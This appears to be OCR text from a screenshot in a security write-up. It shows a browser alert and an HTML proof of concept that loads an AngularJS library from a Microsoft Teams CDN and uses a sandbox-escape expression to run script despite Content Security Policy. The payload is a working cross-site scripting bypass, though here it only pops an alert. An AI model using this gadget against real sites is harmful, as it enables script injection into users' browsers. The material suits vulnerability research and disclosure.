 local.numanturle.com says
numanturle
OK
Elements Network Sources Console Performance insights Performance Memory Application Security Lighthouse EditThisCookie 1
top Filter Default levels 1 Issue: 1
<!DOCTYPE html>
<html>
<head>
<title>Page Title</title>
</head>
<body>
<script src=https://statics.teams.cdn.office.net/hashed/0.2-angular-jquery.min-eee9041.js></script>
<div ng-app ng-csp id=p>{{x={"n":"".constructor.prototype};x["n"].charAt=[].join;$eval("x=alert('numanturle')");}}</div>
</body>
</html>